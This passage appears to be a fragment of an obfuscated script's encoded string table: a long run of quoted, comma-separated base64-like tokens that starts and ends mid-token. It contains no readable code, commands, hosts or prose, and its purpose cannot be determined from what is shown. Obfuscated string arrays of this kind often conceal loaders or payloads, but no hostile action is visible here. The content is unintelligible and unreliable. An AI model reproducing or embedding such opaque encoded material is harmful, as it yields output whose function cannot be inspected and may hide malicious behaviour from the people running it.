kA1mYrw5mq2rZutj0A1z6wKvmmwmYzvnJ','vNPKBgqYA3DKv1vUtenKr1rtowPwvgH2vdnSseP5D25z','zurfn1KYrNPAu2n6sNPWBvCXrw9nsgD5tvrNC0P5AhDs','u2GZs1r0ou8ZwMHJAuiXufHrn1PToxLlsfPOy2LcmKLh','q2ryvum5A1iXtNzHrMmYuw1osvj5y3nkmwrsvw1ov2jx','u2D3zurgAu9dD25uBezzt1nJCeSWA29nsgD6wxPjC0OX','AZrkEwTYu1nND2veutbnq3DUvZjJmLj5y3blmgTVtuHN','A1ryuNvLvMrstunJC0OZsKrImwXyvhPKA1ngtNjoEwnZ','reP5D25Kru5YwLzJm09wtLHum1vUtenKEgnQAhLwELPq','yZrAru5HsNLRCLntz3DLrfuYwLn3BLCYyZjsEwnWsZbR','BhPxEwqWvuDwEvrvng5yvdfTzfC1AMrhBhzIAwDWztnk','Bu4WyvC5DuTisxnJExGWteHvC2rPEdnmsgDZzvn4nKXf','tNK5ALnuAhjlmePuyJaWBKXdzhHIv3rpvNPKAvzgzfjp','verowfvQqw5mq2ryvdjwnwjvzfbvEwnZsJfJm1rTuK1x','yZfJmfrTuLjzu2nZsJjsrgiYnvHoBMXozg5fBKXdzfHo','mveYDgPwELjPuMXKuMvty3nkm0juyJfKwe5wsMPuru52','rKP5D25Avu52uvzJmfzTtLrprZLlsNL3BLz6zhHJBgrs','BKXdzhntsgXowtnsr1PgstrIEMXyvwTJELz6zfbuAwnZ','BKXdzertBxbmy0DoweP5D25ABvzrvfHNngf5og5mq2ry','tenJBu4XDeXkEwTYu1nND2verM1oExDUyKnADfvPy3bl','yZbvBu5lzeHvngrTrw5mq2rytKzoBvKWtNjumwrtzfnJ','u3rks0rcne5eAZrmq2rKyKngDeP5A3jtu2D3zursALL5','wMPkEwTYu1nND2veuxPoq3DUwM14sfj5y3blmgTVtuHN','rwXywMK5wfqWC25mq2rVzfDsALnhmxjIBvjysNL3BMrh','u1nND2vhuMXmq2rkuwXRneP5A3jtu2D3zurkBfPdD25s','u2rKs0HnC0P5y3blu3DUthLJCeXisxbmr1PIvKnND2ve','y3DkENaYwvHjz1fumtDMvhrcvZffB01iz3HAv1fZsJbb','q2m0wKvoyuP5A3jtu2D3zurnD05PD25Iu2XUuKnJCeSW','meXdy3PIBLPdsNLRCLntz3DLreuZwvn3BLzwtMLpu2nW','u2nWsZbRB01izZfnEMTZsJbKEMjwuw5lu3rks0rcnfPx','zfDkBuzosNLRCLntz3DLreu0tML3BLDvnw1oEwnWs3LK','y25mq2qWyLC5tG','rLPjzuDou1LSsMTtmMrysNL3BMqXChLtmezkwLnJC0OZ','wfvyrw5mq2ryvvrsALKWAeXoq2nZsJiXmMrhuK1Iv3rc','B1Phvw5yu2DWtey4D2vertrnveuWtwPKA1D5zeHvsfjO','z25mq2rXtvHcALruAhjuv1zOsNL3BMj6sLnzmhHeyta1','Be52tvnJC0OYAhrHm05ytJb3mLz6wLHkExDUvNPvm1Pg','qJrnAKf3tenKAvLxmtvkEwTYu1nND2verMXzu3DUu2Xj','B01izZbAr1LZsJa1uLDeA25lu3rks0rcnfPQuxnkEKz2','EwnZsJjnngeYDevur1jRvfHfBKXdzhHIvZH6uLHABfjt','sJnSnLvRvw5lvJbZsJjJBKTuDhjqv1PIu1nND2veAgLm','rK5YvM1gAeP5D25Am1e1yKzJmfrTuLDzu2nZsJfJmwjS','BxaXvfHvBKXdzfHoA3rVvJa4DLKXwKXoq2nZsJfJmfjT','vvvUs1yWB1jdAZDzmJL1zeDSDwrxvtDzmKz6wLnJmeP6','vvLQtMPtme5YyNLJC0OZsNrImLzyvw14A1rxmxjsu2nZ','wxHyu2TWsMLABvCWA29nsgD4wKDfC0OWsK9LA2TUs1yW','DePlrei0tLDfm0XdzgjAELPisNLRCLntz3DLre00tNL3','u1nND2veuMPoExDUs2TAyLzdy3blmgTVtuHNEe5utxnk','uwPjBKTtDePlrei0tLrNmeXdzhrlv2rfsNLRCLntz3DL','CeT5mxDzweP6wLvSDwrdAeLlrei0tKDkBeXdzgHIr2HU','CeSWA29nsgD4t0rvC0OYttjkvuvUs1n0sKTeqJrovgrQ','rvnwy25mq2rytLHgDfKYmxjuvMrsu3LJC0OZqLrImdfy','wvnJC0OXyZjsELzZt0DZm1yXrxDkExDUvJfcs1PgtLrI','q2r0s1DKruP5A3jtu2D3zurvm05dD25uBezzt1nJCeSW','vfrSwKP5A3jtu2D3zurgAe5dD25zEMm1s2LJCeSWA29n','vhqYwvHjz1L6mwznsgD4t0rfEe5estnzmxrOwfr0CfPP','q2rWt0D0wgvQAhzprvjisNL3BLyXrxPzmu4Xv21ouvru','mgTVtuHNEK9xrxnkmK0Zt1nVBKTtDePlrei0txPwAeXd','sK9LA2TUs1yWovntz3DLrePOtxL3BMjvAfjyu2nWs3LK','ne5uy3Dmq2rAvg1zm0P5A3jtu2D3zurnm09tD25sme4X','CLntz3DLrfeXtvn3BLPxAZvlq2nWsZbRB01iAgTnExDU','y3blmgTVtuHNEfPQz3nkExbhvZfrBKTtDePlrei0tLDj','EK4YrxnkmhqXtLzvBKTtDePlrei0tvrbnuXdzdnxrvyZ','CeSWA29nsgD5wwPbC0OXnu1wmuvUs1n0sKTeqJrovgmX','ovntz3DLreuYwxL3BMnRntjzEwnWsZbRB01izZbnEKLZ','DePlrei0twPbm0XdyZrAru5HsNLRCLntz3DLrfv4tKn3','ode5mtG5sgfACKTo','BdzvA1vUs1n0sKTeqJrnELPRtenKDeTxzevkEwTYu1nN','nvLUsxfMsa','zeTiwMjtEwD3zurjEK5tD25sme4XvunJCeT5zg9kmtbZ','sfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Z','txblwePSzeHwEwjPqNLxm1PKtZmXBwrxnwPKr2X2yMLc','yxPowe5fEdvwmueWsNL3BLL6AhjvmwmZtLrOwe5hvw5m','BgrxmvLVtuHNEe5QvxnkmefVt1DJBKTtC25zmLvUwfnO','u3rks0rcne5ewtvmq2n5s0u5ruP5A3jtu2D3zurjmK1t','ndCZnJvwrK9HreS','sgD6wM1vC0P5wtnxmhnUs1n0sKTeqJrnELjRtenKsLfS','yZfJr05pwvnJC0OYAerImujytLD4ALnRtNzJAwnZsJnW','EMrtwtaWD2fty3nkmKv4yKDovLeYDenArwnUtenKBwrx','C0OXvLrzAMTUs1n0sKTeqJrnBvf5tenKAK5UrwXkEwTY','u1nND2veutnpu3DUuwS1nLnty3blmgTVtuHNmfKYsxnk','m2HSsNL3BMvftNzKsfjmuw1ssLz5y3nkmJLeyxPkwe5i','EwvUrw5mq2rfzfD4ALvgAeTzmgHysNL3BMr6AhzumfjT','nfnhsKzAm2TUtenKA09hDfDKm2r3wKvKAeP5D25wELKW','C0OYvNbpu2DUs1n0sKTeqJrnmLe1tenJCvjSDfvkEwTY','u2D3zurgALPdD25yv3DOyLnJCeSWA29nsgHTwML3BMjv','zdvLBePgsNLRCG','vw5mq2rSyLC4ELfStNjvsfPisNL3BLyXqKnzmgHRttjo','yZbOAwjiBfPpq2nZsJbAtvnhEdrnmKvUtenKwe5TAgPw','vM5swgH3s0HsB2fytMjkmwHSuKzsuwrPzgrlm1jVyvHo','mxzKmNC0yJbWwfvREg9wELzfy0zKu05dy3nkmKzeyxK5','B2j5EhjxmgTVtuHNEe1TvxnkExbhvZfrBKTtC25zmLvU','rZLzvNPrELKWzhHkExDUzdboDLLyuK1nmLjsuNLJC0OX','BKXdzhjKvKPQu3POCLfxmvHkExDUvJfbDLKWnw1wBu5r','rKL3vw1otvuYDfzIEKj5u1HsDgiXrw5mq2rytLvWALzw','wKrNC0OZsJrAr0vUs1n0sKTeqJrovgC1tenKAvLxmtvk','yMX0DLHtEhvxmJLKufHbC2ntCZLvm1j5yvC1BLD5zg1J','C0OWEezwBgDUs1n0sKTeqJrAAMTZsJfwvfLQA25lu3rk','zfzvmKK1sNLSzeTftxnLrNrss0rcne9uA3nkmePpzwTR','u3rks0rcne5xsMLmq2r5zuDsAeP5A3jtu2D3zurkAe1d','u29Us1n0sKTeqJrovejOtenKvMfvsxLkEwTYu1nND2ve','zurfnvPPD25zELLSuvnJCeSWA29nsgD6txPJC0OZwK5p','zeDOCgmXC25IBNbOvKzsmKOXmwjkmNHSyM1Kmgfdzgrp','zLr0CfD5zhDJBtKWyJnsnwnhvw5yvNnUyKu5wwfhuMXk','Bu5xy2PKALiWy25mq2rytM5AELz6uNnArKzeytaWBKXd','me9itLHumwC1vJfkueP5D25wmuPyvfzKuMjTCfHvvefU','BKXdzfHumLjRveCXDLvSyZnvBu5owvnJC0OWvMLzALzc','Ae1tD25JAZuYwxLJCeSWA29nsgD5wvrzC0OWwKzvvvvU','sZbRB01izZboEKvZsJfwCffQsw5lu3rks0rcne1usM1m','BwXytJjOA1vftNjKq2nZsJbABe5xChLKwgTUtenKA2rw','wtrHmezytKHkrfyXqNHkExDUzezOD1PfyZrHEKzytLCW','mu5wvw5lu3rks0rcne5usMLmq2qZv0vwm0P5A3jtu2D3','rZKYvJa5weP5D25sr2r3wtbSwu4YtK1sEwnZsJjovgiX','vwPgDvz6vMfArxHuytbJBKXdzfHomJfevJfkrwfwzfnn','u3rks0rcne16qtrmq2rOyKDOBKP5A3jtu2D3zurrmLLP','ELzSvJfjDLPfmdrImdHUtenKwfqZAgPtmu52y0zJmgvh','BgrivNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwrz','z3DLreK0wLn3BLL6wNHku2nWsZbRB01izZfzALLZsJeX','y3nkm0PPv21sv1ngwMPwrwnUtenKrLeYoxjJBLz0uNLJ','u2XUuKnJCeSWA29nsgD5txPRC0P5AhDsvvvUs1n0sKTe','u3rks0rcne5ewtrmq2r0u0zgzeP5A3jtu2D3zurvne55','ExDUvJfcnfKWBgHJr05ovtj0u0P5D25wELv2wtfsm2jh','u2nWsZbRB01iz3HAAKfZsJfAvePhD25lu3rks0rcne5e','nwTwv04Yt1zKuW','AxDUyKHwuLrdy3blmgTVtuHNEK1uuxnkEKLVvdbrBKTt','ALnvtNztAwnZsJfKu01izfHvrMHAvJfkEeP5D25Im05H','sJjgC2fhy25lu3rks0rcne5uwxPmq2qYvfrSwKP5A3jt','vJfgAu5SzfjrEwnZsJfKuwjhuKHprZH6vNPsD1KWAeHk','y3blmgTVtuHNEu1Qvxnkm0O0wKDfBKTtDePlrei0wKDn','rgrRvfzoCK15y3nkmwmWyuDsue9hCZnABwHOsNL3BMne','ve0ZtenKAK56A3fkEwTYu1nND2vertfnu3DUvevwv1Dd','q2r2tvDsA1nxmxjtvMmXuxLJC0OWvMLsmdfytJnfDKP5','qJrorev5tenKD2eXy2HkEwTYu1nND2vesxHAq3DUtvC5','nurHm1z3zgPrBKXdzejnmePRvg5OnLnPy3nkmwrtyKDs','zurwAfL5D25lsejguLnJCfHtAeDlvhq5s1r0AMiYntbH','Bvjvy1zrnvyXrLbkExDUuLrcuwmZsJfoq2nZsJjsDgiX','u2D3zuroAu15D25IvwHswfnJCeSWA29nsgD4wM1vC0OX','mdzmuZeWyuDSEG','AfHvvu5lyKDfBKXdzfHorNbQvevWDfDyCfHkExDUvNPr','AgznsgD4t0rfEe5estnArNnUwJa5qLfRnwXkmta5ufqX','EKXiuxbpmZbZwKz0sKTeqJrnv1zQtenKAK5UrwXkEwXK','z3DLre14txL3BG','Dg1wmuOXsNL3BMnTvtnArKzeyJbKwfvhmg5mq2rYt0D0','mvHvrwnUtenKmfDezgTuA05YvJfJm1Lty3nkmwrtww1O','vK52y2XJm0WYtKTJu2nZsJfJmLDfovHomfPRvgToCLrP','mgTVtuHNELPxwxnkmtfZsvCWBKTtDePlrei0tw1vmeXd','CfHumw1KvZvQzeDSDMjPAhLmse1Zzen4muXiwxbLm0PS','AwnWsZbRB01izZnAu3DUtvC5s015y3blmgTVtuHNme0Y','vuvUtenKCu9hCZvLwfz3wKzoAeP5D25Jm1PVwKvNEvrd','tvjwwLLkEwTYu1nND2vestboq3DUwgT4wfvty3blmgTV','C0OXyZfuBvjju0u5r1yXqNbkExDUyKDwCwmWutrHEKfU','ntztu2nWsZbRB01iz3Pnv01ZsJnKwvjyy25lu3rks0rc','yLvOuLHty3blmgTVtuHNmfL6sxnkmKzZyuDJBKTtDePl','sNLRCLntz3DLr05OtenKtvjwwLLkEwTYu1nND2veuMPA','wKn3BLjRvLjsu2nWsZbRB01iz3Hpv01ZsJjWA05vA25l','sKTeqJrnvgHRtenKAK5PvKjkEwTYu1nND2vetM1oq3DU','s1H0mLLyswDtAJfMtuHNEe9erxHoreKZwKr0CfPPAdbl','m05mvuDsrfmWy25mq2rhuti5BLyWowfArtveytjZBKXd','EwXKs1q5BMjhowLzv3C2zeDOCgn5EeDqv1OXyM1omgfx','D25yv3DOyLnJCeSWA29nsgHQtKn3BLzgsNvKq2nWsZbR','AeDArwrysNL3BMnvAfLIBMG0vhLJC0OYEhrHm1jytKrv','BMrxtxHssgHAuNLJC0OYzZrIm3bytLzAALrhmxzzu2nZ','BeXdzhfArfzksNLRCLntz3DLreK1wKn3BLzxBennAwnW','wLvSDwrdAeLlrei0tKDrnuXdzeXKvfzwsNLRCeT5mxDz','mhnIBvyZsuDRB1H6qJrnvgD4tvrrEu4YuxbxEwrZvdfO','wM1nC0OWzerKvKfUs1n0sKTeqJrnELu0tenKvvvTntbk','qxnkmNbRtLvRBKTtDePlrei0tLrND0XdzgLzvZe1sNLR','yZftBvjiwti0DG','s0rSBKP5A3jtu2D3zurjEfLtD25tm1uXvLnJCeSWA29n','vNPgEfz6uM9ArKPisNL3BLyXrtnArLu0yJnkwe5xuMPu','ytb0Cu0ZtLrHEKvUtenKwe5StJjzEMHYytfKuK1dy3nk','rfOXsMTvwevUtenKnvuYCZvwELj3wtb3Egvty3nkmwmY','vfzJmLzTuLnzu2nZsJiXDgeXwKnAmvPRvKvJBKXdzezI','BKTwmg9Hq3HTvZfJB01iz3Lpv1vZsJnKwvjyy25lvJbV','yKDoufz5y3nkmMD5y0DsuLeYDejwELf3sNL3BLyXrLnz','sNL3BMvgAhnArxbivw1ovLj5y3nkmwmXt0vAwfvvsMPu','q2rxvxLsC0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','t1nJC0OWvNPsr1z6ttjfBKXdzhjnve5QvtiXCLPhmvHk','DePlrei0tNPRC0OZwK5pvMTUs1n0sKTeqJrnvfuZtenJ','BLfywMfArLOYy21vBKXdzgPpr3rZvNPKuvjgyZfwEwnZ','C0OWBenxvgDUs1n0sKTeqJrnmKKZtenKsfeZvLfkEwTY','BwrisNL3BLz6vMfzmgHUvM1svvPRC25mq2rQyLD0tgri','yLn5y3blmgTVtuHNEfKYrxnkmtvnvJffBKTtDePlrei0','DfvkEwTYu1nND2veutbzExDUtvC5s015y3blmgTVtuHN','v0zPtenKr1jwrKzkEwTYu1nND2vetxLAq3DUwxPJnuTP','A3jtu2D3zurnEu9tD25zBuz0zvnJCeSWA29nsgCWtwPn','wKvKtvDetw5mq2r4t0D0Bvz6yZfIrMrtzfnJC0OZwMft','vJa4ELKXqMfxBu5rt0D0vuP5D25svu52tuzKuwfhuLnv','vJa4neP5D25svZf2vMXKuwjhuLbpr3r0sNL3BMrfBfvL','r1PesNL3BMrwtNjtBgmWzuDouu1uqw5mq2rytLDOA1vg','D2verxHpq3DUvMLAAfrty3blmgTVtuHOBvLPD25nvZLl','zurfmK5PD25owg9XyunJCeSWA29nsgD5tKrnC0OYsMHI','sgCWtMPnC0P5AhDsvvvUs1n0sKTeqJrorgHStenKAK5P','tvyXrw5lu3rks0rcne1TwMTmq2rLvezKuKP5A3jtu2D3','q2rWzgPKA1nftNjJBgmZzvnJC0OYow9nshbyvdjwmuP5','B2r5EdzlwhqYwvHjz1remuXpm0PSzeHwEwjPqM1xmhDV','zdbJvKPRveHKB1PfAfHkExDUwLDwCgvSzfbsmdrUtenK','tenKAK5UrwXkEwTYu1nND2verMToAxDUvLzoAu9ty3bl','BKTtDePlrei0ttjrneXdzgHIr2HUsNLRCLntz3DLrePT','ne5urxLmq2rxsM1gtKP5A3jtu2D3zuDfneXdzeXKvfzw','v1PfCfrHEtHUtenKwfvurNPwEMrtwKu1Dgf5C25mq2q1','vtj0C0P5D25wELi1uMXKuwfTDfHumu1UtenKwe5hrK9w','Bu5vt0C5wLz6ze9zmhbisNL3BLz6vJjsrMmZyuDssLuY','CLntz3DLre15tLn3BLCYmgTJq2nWsZbRB01iz3LoBuLZ','q2ryvvzWA1mXtNzomwmYuw1ovMnty3nkm1PHy0Dssu9h','u2nZsJjkrgeXwKjure5Ru2XJBKXdzgLrmNrduLvoDMvi','BwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLMshH6','B0TtAZDMwde5s0y4D2vertrnveuWtwPKAKXeqJrAreeZ','mxPpmZbZwKz0sKTeqJrnEK13tenKAK56A3fkEwXKufDA','D2vetxDoq3DUsMPKyLn5y3blmgTVtuHNmvLQsxnkmK0Y','D25Iu2XUuKnJCeSWA29nsgD5wxPfC0OXwMXnvtrUs1n0','rfuXtxL3BLnSswPvEwnWsZbRB01iz3HpveLZsJf0DePi','yLD0A0P5D25rEMHYtuzJmgnhtKLKvu1UtenKEvuYouDw','D25wBvv4vgLJCeSWA29nsgD5turvC0OXBe9AAMnUs1n0','C0OXzfnxBu5uyLC5Efz6vLDzmgH4sNL3BMrurxzzmhaW','yKnRn1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXI','r1jjtvzkA1iYrw5mq2rUvfvoufyWowXLAwnZsJfKuLPh','A05vA25lu3rks0rcne5uvtnmq2riutnwuuP5A3jtu2D3','B2nPEhPlwhr5wLHsmwnTngDJAtf6tZmWC1PgDePlrei0','zZfmq2rKyKngDeP5A3jtu2D3zurvmu1tD25wBvv4vgLJ','wvCXnuP5A3jtu2D3zuroALPtD25nmJuYuwLJCeSWA29n','ExDUvNPACfLSzfjABgXyvurbBKXdzg9urMn6vJfcEfnP','DePlrei0wKDfC0OXDg5oA2nUs1n0sKTeqJrnvfu1tenK','tenKAgjhAg5kEwTYu1nND2veuxPnq3DUy0D0weLty3bl','zfCWBKXdzdztsfjRvg5zm1PfAfHkExDUyKzoCLOWtJnw','wLHorvPQverkseP5D25wmuPRwtfcEgfhtLjpr3n2sNL3','mffUs1n0sKTeqJrnALuXtenKv1PurK9kEwTYu1nND2ve','z3DLrgHOtenKm1DfvJnkEwTYu1nND2vettbAAxDUvevw','yZbrmhDUtenKnu1wsMPtBKPpwtaXseP5D25Lve5hwtfr','tenKrfiYEgTuse0ZwtfgseP5D25srK52twXKue4YuLvr','tuHNEK9evxnkmvjPsM0WBKTtDePlrei0tKDrEuXdzdvL','Bu5vy25OALmXy25mq2rytLroA1nRtNjzv294wvnJC0OX','D25Jvu52vwTgB1rTuLnsEwnZsJnote0YuLDvmJLOvJfg','tenKzgjdrNrkEwTYu1nND2vesMHnu3DUvM1vEfrPy3bl','vZf2tMXKuK1dy3nkmMn3wKDsvveYDfLwELyXsNL3BLz6','tenKEfDwuMLJvwrisNL3BMjftNzoBgmWuM1ovveYodvk','BKTtC25Hq2rKs1r0reT5C3bHv1LVwMX0uKTeqJrnEMHQ','A29nsgCXtKDfC0OWEezwBgDUs1n0sKTeqJrnv0v5tenK','zhbure5QvLCXCK0YuKHkExDUy1CXCLOXyZfJBMXyvw1v','sZbRB01iAgHnu3DUy2S1mLL5y3blmgTVtuHNmu5eqxnk','DMj5y3nkmfK0yJbAmLPStKnkExDUwMT0u1KWmdrHmvPW','uMToExDUvMXnA2jdy3blmgTVtuHNmfPhrxnkmKPOyLHR','y0vJBKXdzdrrmJLquKDJD2rPy3nkmwmXwvrSwfqWuNLw','tuHNELLTwxnkmxr0sKHbBKTtC29tu2D3zuroBvPdD25I','m1uYvNPsCff5y3nkmLe0ytngwe5Ruxjwmue0sNL3BLPu','rtrImduYtvzWA1zvy25mq2rytKHWrfz6uKnArwX0ytbJ','ufy4D2vertrnveuWtwPKA1D5zfHLrwW1ywXrBLHwDg1y','rei0ttjnmuXdzhrlv2rfsNLRCLntz3DLreKWwKn3BLL6','sJfwCffQsw5lu3rks0rcne16vxDmq2riyZiXvuP5A3jt','tLrRmKXdzeTvAu5usNLSzeThz3nIExD3zurfD0XgC3DL','AxDUtwLOufjdy3blmgTVtuHNELPTtxnkmgr6yLzrBKTt','q2ryvvvAA1mXBdrzmuzuyNPrBKXdzfHumgD5vNPAv1Pg','tvj5y3nkm0PeyNPgre1fsMTtsevUtenKmwjxovvLve50','DhrwEMqXsNL3BG','DgvZDa','vfPfy1nJC0OXyZbAvgrRt0D0B1yXqNHkExDUyuCXCLPi','vLHvALfUtenKwfvxBerwmuzTvKzKu2vty3nkm3bmvg1o','re1SsMTurwnUtenKwe4WnwTurZfYyJj0t1f5y3nkm0jU','q2rQtwXcEMqWtNjJEwnZsJbst04YuLzrmJLwvJa5weP5','n2XVBw5ZBW','mvHkExDUwwToCK5vrJnvBvjlvNLJC0OXzfftBu5kwKu1','z3DLrfjPtLn3BK9huKrxAwnWsZbRB01izZbor1vZsJbS','q2rWvtj0uMnvtNzHwe54sNL3BLyXsMHxBwHlt0vJBKXd','y3nkmwmYuM1ovLnftM9KmKvUtenKwe5fsMTtmKzqvezK','D25wELP0u1zKuq','nJu5ntjjCwHJEvy','zfHkDuListLjvNrKteHvn2zuDdLlq2S3wM5wDvKZuNbI','vdnfBKXdzdftvgrRvdnKB1PfCeHkExDUuM1sq1PfDgPA','m2HAzeDsvvPTuMTurMnUtenKwe5yAgTwAMHYyJjotvr5','ne16qtvmq2rbs0rSBKP5A3jtu2D3zurvnu1dD25tvuPA','zdbArxbju0vowfvvC25mq2rfyZi0D1eZsNbkExDUvJfb','A29nsgCWtLDfC0OXvLrzAMTUs1n0sKTeqJrov0v6tenK','sNvjsfzIvwLNDW','vZbRB01izZbAAKLZsJfsu2jUuw5lvJa5wM5wDvKZuNbI','ouLwELjRwtfkEeP5D25KrZfYzgXJmLrTtLfnmdHUtenK','qJroq3D3zurAA1HtEgjnsgD6tercne56vMrmrNn3zurj','zZfpv0vZsJfzBvLvmg5lu3rks0rcne5htxDmq2r5zuDs','C0PTmvnkEwTZwKz0sKTeqJrnmK13tenKwLrTwtnkEwXK','tKDjEKXdzgjAELPisNLRCLntz3DLrfzPtvn3BK0Yntjr','ELPeuxnkmvzWuwPjBKTtDePlrei0tvDrD0XdzhDHmwnO','BKXdzhjprZLgy0v0t1KWBgHkExDUyJnKs1PguKrHmezy','r2X2yMLOEuXitxbLm0PSzeHwEwjPqNLMshH6tZmWC1Pg','y3nkmwmYzuDstvDwz3jwmuv3sNL3BMrxsNLJwePOtKnJ','EK9xwxnkmJfjvvyWBKTtDePlrei0tKDsA0Xdze1svLPz','tuHNEK5hvxnkmKPOyLHRBKTwmg9KExG2s1r0ouXiuMjt','rK9kEwTYu1nND2vesM1nq3DUyLvOuLHty3blmgTVtuHN','ExDUyLrgtvnysLrHmLfUtenKDvuYouzwELz0yJbkAeP5','tNjLq2nZsJjNngeYwJrvmJL6zfvJBKXdzfHvBvjRveCX','BgS0sNLRCLntz3DLrePTtKn3BLCYmgTJq2nWsZbRB01i','z3DLrfjOwML3BLLTrNrLu2nWsZbRB01izZfnmLvZsJiW','D2vevMHnq3DUvZiWA2ndy3blmgTVtuHOAfL5D25yv3DO','Dgvty3byvdfTzfC1AMrhBhzIAwGZs1H0mLLyswDvrdfm','vMHAAxDUvMLAAfrty3blmgTVtuHNEK5utxnkm0Ppzg1n','EwnWsZbRB01iz3Hpv1vZsJbSq1Duz25lu3rks0rcne5h','DLbtyZDKBuz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0','tKPrmJLwsNL3BLfvDeDArwHot1v3BKXdzeDAsfjRu0Hk','yZnHr05wutj0sgvvtNzuq2nZsJi0ngj6rNbAEMrQuJnf','q2nWsZbRB01izZfomLLZsJfABe1vng5lu3rks0rcne1Q','rKHKv3HewvnJCW','sKTeqJrnvgSXtenKDeTxzevkEwTYu1nND2vertrAAxDU','tenKqMffnwTvrxGYuxLJC0OYsM9tmKPyvvv0DeP5D25w','BLyXqNDArtLPyuDotvuYodvkExDUvJffmffSzfnKA1Py','mZa1ntiWA3LODNfN','neXdy3HImg96sNLRCLntz3DLrff3tun3BMvyCfnsu2nW','AMrRv3LKwgvfBdvHBffUwfqXn2ztEgznsgD4t0rfEe5e','EJfmtZnkBgrivNLIAujTvZa4B01izZbzvfLZsJnSnLvR','tfrSzfjKuZHUtenKwfviB3jwELzxwKu1vgeYww5mq2r3','stvkEwTYu1nND2veuxLou3DUvKDjBwjty3blmgTVtuHN','mwjhtLnwEwnZsJnkwLnfEhjzBe1UtenKq2jxDfjwEMm1','sJfKuLmXwMTzvfjOsNL3BMjxmxjwvMmZywTkwe4ZA25m','tKPtAMrQvKrOCLjPy3nkmwrsttjovLyXsMPumu5YvLnJ','s1n0sKTeqJrnEMmYtenKvvvTntbkEwTYu1nND2vevxLo','wKrvC0OXmxnjvZbUs1n4A1CWA29nsgC1wML3BLzgsNvK','y3nkmgrezfzbBKTtDePlrei0tLDjnuXdzgrIq0z0sNLR','vMfArxHysNL3BMriutfsvvP4y1nJC0OYBhrImMXWttj4','yLC5yvfwy25mq2qXzdbWA1nvtNztvMrtzvnJC0OZCfrH','t1KWoxrImMTUtenKmfnTwJfAm0yXsNL3BMnfEenArtLz','tKn3BKTiqKzsu2nWsZbRB01iz3LprefZsJjgC2fhy25l','B01iz3Hnv0vZsJjnmMntvw5lu3rks0rcne5ezgLmq2m0','DeXlrei0txPAAeXdzfPuBvKZsNLSzfbxwMjtEwD3zurr','z3DLrev5t0n3BKPQzgjtEwnWsZbRB01iz3PnmLLZsJbW','D25lu3rks0rcna','we5RyZjwmuj5tLzKuu9dy3nkmwrrt0vsA1KWtKzkExDU','rK5YthLJC0OZqMLJBgHytLrKA1zRy25mq2rUt0C5m2iW','C3DLrejKs1n4nfCWtMrxEKi0tvyWCeTysMXKsfz5yMP0','ndqZnuTKv09hyq','mJr6vxPSwfvgzezkExDUzdnvDLPfAZrIEMHyvw5vBKXd','u1nND2vestbAu3DUwxPzBffty3blmgTVtuHNELPxsxnk','vti4nfz6zgXvsfz4sNL3BMjerMLJvuzuyxPnBKXdzhvz','nu1wmuvUs1n0sKTeqJroveeYtenKBwjfzeHkEwTYu1nN','q2rRwM00CLfuAhjvEwnZsJncnffTuKXrmNnYvNPAseP5','u2D3zuroAfLtD25xmMmYuNLJCeSWA29nsgCXtKrnC0OX','u3DUvMLAAfrty3blmgTVtuHNEvLusxnkmvLTwvuWBKTt','vKnJCeSWA29nsgCWwtjrC0P5wtnxmhnUs1n0sKTeqJrn','tenJEgiWB3PkEwTYu1nND2vesMLzAxDUtwLOufjdy3bl','zfHorNbRu2POCLnTntrpq2nZsJfJm1jfovHom2HRu0rO','wKznngiYCfHosfjQu1DfBKXdzezrmJLRzfDKtfrPy3nk','y3nkmwmZwLvKwfr6rLbwmuK0sNL3BMeZAhnzmdLuytbw','tuzKuff5y3nkmwmWvg1otviYBgHkExDUvJfcC1KWDgPs','nwTtBgn4vMXKu1f5y3nkmwrstdjou1ryAgPvBwD3sNL3','ufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLiswHq','u1nND2veuxDnExDUvfDAuLn5y3blmgTVtuHNmfPuz3nk','ne4YuxnkExbhvZfrBKTtDePlrei0t1DrC0OWCfnjmu1U','D25Av2S1s0nJCeSWA29nsgD4wwPzC0OWBenxvgDUs1n0','zLn4A1CWA29nsgCWtwPNC0P6vJzlBwDUs1yWovPUvNvz','C0OZBgLmmLjpvtj0tLz6zfrkExDUww1OnLmZttrHmw9U','D25JBMHRwvnJCeSWA29nsgD5wLrRC0OYmuLvvJbUs1n0','BLfTuJbArLyYttjsuLz5y3nkmePAtJjsu1iWnwPvmgnU','B2nfvKzkEwTYu1nND2veutjAAxDUwM14sfj5y3blmgTV','mu1esxnkEvKZvZbZBKTtDePlrei0tKrcBeXdzeDsvKzg','wwL3BLzwtMLpu2nWwfqXBwrxnwPKr2X2yMLOEuXitxbL','y0nJCeSWA29nsgD6tKrjC0OWmw1vvxnUs1n0sKTeqJro','mNrcsNL3BLz6vM1sBgmZu21ssvuYCZvkExDUyZaXnfKW','zZbnreLZsNPjB1qWuw5lu3rks0rcne1Qstbmq2rowMXg','DMfgyZjHvtf4uNLJC0OYwJnwse42utj0m0P5D25wmuP3','utbwBgrszwK5wa','mtfsrvvfqKe','wMPuBKvUtenKwe5TEgTwBtfYuKD0BLLty3nkmwmZtLvO','yKOWCe5xvMrjv1nKzeTtEhjqv3bIsJnsBgmZuw5yu2GW','DKXirtLIBvyZsuzkBfOWvJrJq2HTvZbRB01iz3HnrfvZ','qJrnALjQtenJEgiWB3PkEwTYu1nND2vetxLoAxDUsMPK','ELzpwtfsAMjxDdrwEwnZsJfJm2jhtKXrmNr5utfoDK9d','BLPxAZvlq2nWsZbRB01izZrnAxDUwxPJnuTPy3blmgTV','BK1fog5mq2q2wJj4A1nuAhzvBgrqt0nJC0OYstrHEMq2','wNrvAwnWsZbRB01iz3HAvevZsJjwCe9tz25lu3rks0rc','s0f1D3m','twPKA1D5zentvLzguw1NBLHumw9mrJH3zurfne1urtbn','zhbprZLWwLuXnfKWzfHkExDUvNPKu1KXvNHJveP4vNLJ','zgHnA1PRvdnsAvz5y3nkmfPVtJjstveYou5wmuP0sNL3','AujXs0HsB2fytMjkmJu2wvzsvwrPzgrxEKi0tuyWCe8Z','vdnOALzQqKnzmujoyvnJC0OZvJfHr1jiuti5tfyWourk','sKP5Bgrqv1OXyM1omgfxoxvlsgnZzwLSn2rTrNLjrta5','BKXdzg9AvtvRvKvoCLiXyZnzu2